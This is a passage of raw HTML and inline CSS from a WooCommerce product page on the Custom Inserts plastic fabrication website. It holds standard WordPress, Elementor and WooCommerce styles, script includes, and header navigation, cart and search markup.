0px;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 .elementor-jet-single-rating .woocommerce-review-link{font-family:"Muli", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;line-height:25px;color:#9c5d90;margin:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 .elementor-jet-single-rating .woocommerce-review-link:hover{color:#3c4b71;text-decoration:underline;}.elementor-2427 .elementor-element.elementor-element-21f1729{--spacer-size:12px;}.elementor-2427 .elementor-element.elementor-element-c1c7a9c > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-c1c7a9c .elementor-jet-single-meta .product_meta{flex-direction:column;}.elementor-2427 .elementor-element.elementor-element-c1c7a9c .elementor-jet-single-meta .product_meta a:hover{text-decoration:none;}.elementor-2427 .elementor-element.elementor-element-09d91ba{--spacer-size:8px;}.elementor-2427 .elementor-element.elementor-element-1afed7d .jet-woo-builder.elementor-jet-single-price .price del{display:inline-block;font-weight:400;text-decoration:line-through;}.elementor-2427 .elementor-element.elementor-element-1afed7d .jet-woo-builder.elementor-jet-single-price .price ins{display:inline-block;font-weight:400;text-decoration:none;}.elementor-2427 .elementor-element.elementor-element-1afed7d .jet-woo-builder.elementor-jet-single-price .price{font-family:"Muli", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-1afed7d .jet-woo-builder.elementor-jet-single-price .price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-2427 .elementor-element.elementor-element-ec1f466{--spacer-size:23px;}.elementor-2427 .elementor-element.elementor-element-5b65636 > .elementor-widget-container{background-color:#f7f7fb;padding:17px 33px 3px 19px;}.elementor-2427 .elementor-element.elementor-element-5b65636 .jet-woo-builder .woocommerce-product-details__short-description{font-family:"Muli", Sans-serif;font-size:13px;font-weight:400;line-height:20px;color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-59cf218 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-59cf218{--add-to-cart-wc-forward-display:none;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .cart:not(.grouped_form):not(.variations_form){flex-direction:row;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .cart .woocommerce-variation-add-to-cart{flex-direction:row;}.elementor-2427 .elementor-element.elementor-element-59cf218 .jet-woo-builder .single_add_to_cart_button.button{font-family:"Muli", Sans-serif;font-size:16px;font-weight:700;line-height:20px;color:#ffffff;background-color:#9c5d90;border-radius:3px 3px 3px 3px;padding:12px 62px 13px 62px;}.elementor-2427 .elementor-element.elementor-element-59cf218 .jet-woo-builder .single_add_to_cart_button.button:hover{background-color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .cart.cart:not(.grouped_form) .quantity{max-width:100px;}.elementor-2427 .elementor-element.elementor-element-59cf218 .jet-woo-builder .qty{background-color:#f7f7fb;border-style:solid;border-width:1px 1px 1px 1px;border-color:#eeeef5;border-radius:3px 3px 3px 3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0);padding:9px 5px 9px 0px;}.elementor-2427 .elementor-element.elementor-element-59cf218 .jet-woo-builder .qty:focus{background-color:#ffffff;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .variations{max-width:370px;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .variations .label label{font-family:"Muli", Sans-serif;font-size:14px;font-weight:600;text-transform:capitalize;line-height:21px;color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .variations select{font-family:"Muli", Sans-serif;font-size:12px;font-weight:400;text-transform:capitalize;color:#3c4b71;background-color:#f7f7fb;border-style:solid;border-width:1px 1px 1px 1px;border-color:#e9e9f2;border-radius:3px 3px 3px 3px;padding:8px 10px 8px 16px;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .variations select:focus{background-color:#ffffff;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-variation-price .price, .elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-grouped-product-list-item__price{font-family:"Muli", Sans-serif;font-size:20px;font-weight:600;line-height:24px;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-variation-price .price{color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-grouped-product-list-item__price{color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-variation-price .price del{text-decoration:line-through;font-weight:400;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-grouped-product-list-item__price del{text-decoration:line-through;font-weight:400;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-variation-price .price ins{text-decoration:none;font-weight:400;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-grouped-product-list-item__price ins{text-decoration:none;font-weight:400;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .woocommerce-variation-description{color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-59cf218 .elementor-jet-single-add-to-cart .reset_variations{color:#9c5d90;}.elementor-2427 .elementor-element.elementor-element-0692acd > .elementor-container{max-width:1200px;}.elementor-2427 .elementor-element.elementor-element-0692acd{padding:56px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-9fb4b2c .elementor-repeater-item-2a0e223.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .jet-woo-builder > .jet-single-tabs__wrap ul.wc-tabs{flex-direction:row;border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .jet-woo-builder > .jet-single-tabs__wrap .tabs > li > a{font-family:"Muli", Sans-serif;font-size:14px;font-weight:600;line-height:21px;color:#3c4b71;padding:7px 18px 7px 18px;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .elementor-jet-single-tabs.jet-woo-builder > .jet-single-tabs__wrap .woocommerce-tabs .tabs > li{background-color:#f7f7fb !important;border-style:solid !important;border-width:1px 1px 1px 1px !important;border-color:#e9e9f2 !important;margin:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .elementor-jet-single-tabs.jet-woo-builder > .jet-single-tabs__wrap .woocommerce-tabs .tabs > li:hover a{color:#ffffff;text-decoration:none;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .elementor-jet-single-tabs.jet-woo-builder > .jet-single-tabs__wrap .woocommerce-tabs .tabs > li:hover{background-color:#3c4b71 !important;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .elementor-jet-single-tabs.jet-woo-builder > .jet-single-tabs__wrap .woocommerce-tabs .tabs > li.active a{color:#ffffff;text-decoration:none;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .elementor-jet-single-tabs.jet-woo-builder > .jet-single-tabs__wrap .woocommerce-tabs .tabs > li.active{background-color:#3c4b71 !important;}.elementor-2427 .elementor-element.elementor-element-1eb0b09 .jet-woo-builder > .jet-single-tabs__wrap .wc-tab{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e9e9f2;padding:25px 30px 12px 30px;}.elementor-2427 .elementor-element.elementor-element-51a90a1 .elementor-repeater-item-d02a3fe.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2427 .elementor-element.elementor-element-8c66808 .jet-woo-builder > .related.products > h2{color:#000000;text-align:center;}@media(max-width:1024px){.elementor-2427 .elementor-element.elementor-element-dad6534 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2427 .elementor-element.elementor-element-6ebdd6a > .elementor-element-populated{padding:0px 15px 0px 15px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://custominserts.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://custominserts.com/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://custominserts.com/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='kava-extra-nucleo-outline-css' href='https://custominserts.com/wp-content/plugins/kava-extra/assets/fonts/nucleo-outline-icon-font/nucleo-outline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' type='text/css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://custominserts.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742236607' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://custominserts.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742236618' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quintessential-css' href='https://custominserts.com/wp-content/uploads/elementor/google-fonts/css/quintessential.css?ver=1742236629' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://custominserts.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742236629' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://custominserts.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://custominserts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://custominserts.com/wp-json/wp/v2/product/4808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://custominserts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://custominserts.com/?p=4808' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/custominserts.com/wp-content/uploads/2019/04/cropped-Fav-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/custominserts.com/wp-content/uploads/2019/04/cropped-Fav-3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/custominserts.com/wp-content/uploads/2019/04/cropped-Fav-3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/custominserts.com/wp-content/uploads/2019/04/cropped-Fav-3.png?fit=270%2C270&#038;ssl=1" />
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4808 wp-theme-kava theme-kava woocommerce woocommerce-page woocommerce-no-js esm-default group-blog layout-fullwidth blog-default woocommerce-active jet-mega-menu-location elementor-default elementor-kit-3097 20">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
				<div data-elementor-type="jet_header" data-elementor-id="1775" class="elementor elementor-1775">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-48fd4a2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48fd4a2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d634334&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e3aa1f" data-id="3e3aa1f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2f6677 elementor-widget elementor-widget-image" data-id="d2f6677" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.custominserts.com">
							<img fetchpriority="high" width="962" height="630" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2019/04/Custom-Inserts-Header-Logo.gif?fit=962%2C630&amp;ssl=1" class="attachment-full size-full wp-image-6938" alt="" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba4859b" data-id="ba4859b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee270d6 elementor-widget elementor-widget-heading" data-id="ee270d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Custom Inserts &trade;</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f511a13 elementor-widget elementor-widget-heading" data-id="f511a13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Plastic Fabrication &amp; Machining</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a9c0721 elementor-widget elementor-widget-spacer" data-id="a9c0721" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-76c9ff4 jet-nav-align-space-between jet-nav-mobile-align-center jet-nav-tablet-align-center elementor-widget elementor-widget-jet-nav-menu" data-id="76c9ff4" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-header_menu-container"><div class="jet-nav m-layout-mobile jet-nav--horizontal"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-nav__item-1825 jet-nav__item"><a href="https://custominserts.com/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Home</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-nav__item-1793 jet-nav__item"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Products</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2092 jet-nav__item jet-nav-item-sub"><a href="https://custominserts.com/kitchen-bath-products/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Kitchen and Bath</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2091 jet-nav__item jet-nav-item-sub"><a href="https://custominserts.com/closet-products/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Closet</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2089 jet-nav__item jet-nav-item-sub"><a href="https://custominserts.com/commercial-products/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Commercial</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2090 jet-nav__item jet-nav-item-sub"><a href="https://custominserts.com/industrial-products/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Industrial</span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1865 jet-nav__item"><a href="https://custominserts.com/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">About Us</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-1866 jet-nav__item"><a href="https://custominserts.com/frequently-asked-questions/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">FAQ</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-6808 jet-nav__item"><a href="https://custominserts.com/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contact Us</span></a></div>
</div></div></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-96c5519" data-id="96c5519" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a77c42d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a77c42d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;7f24f48&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a6f44a" data-id="2a6f44a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4783bc elementor-widget elementor-widget-jet-blocks-cart" data-id="c4783bc" data-element_type="widget" data-widget_type="jet-blocks-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-blocks-cart jet-blocks"><div class="jet-blocks-cart jet-blocks-cart--dropdown-layout" data-settings="{&quot;triggerType&quot;:&quot;hover&quot;,&quot;openMiniCartOnAdd&quot;:&quot;no&quot;,&quot;closeOnClickOutside&quot;:&quot;no&quot;,&quot;showCartList&quot;:&quot;yes&quot;}">
	<div class="jet-blocks-cart__heading"><a href="https://custominserts.com/cart/" class="jet-blocks-cart__heading-link" data-e-disable-page-transition="true" title="View your shopping cart"><span class="jet-blocks-cart__icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-shopping-cart"></i></span><span class="jet-blocks-cart__label">Cart</span>		<span class="jet-blocks-cart__count"><span class="jet-blocks-cart__count-val">0</span></span>
				<span class="jet-blocks-cart__total"><span class="jet-blocks-cart__total-val">&#036;0.00</span>
</span>
		</a></div>

	<div class="jet-blocks-cart__list">
		<h4 class="jet-blocks-cart__list-title">My Cart</h4>	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>

	</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-619d7d1 elementor-widget elementor-widget-jet-search" data-id="619d7d1" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><form role="search" method="get" class="jet-search__form" action="https://custominserts.com/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Search &hellip;</span>
		<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" aria-label="Search &hellip;" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
			</form></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b466b61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b466b61" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cdd0590&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_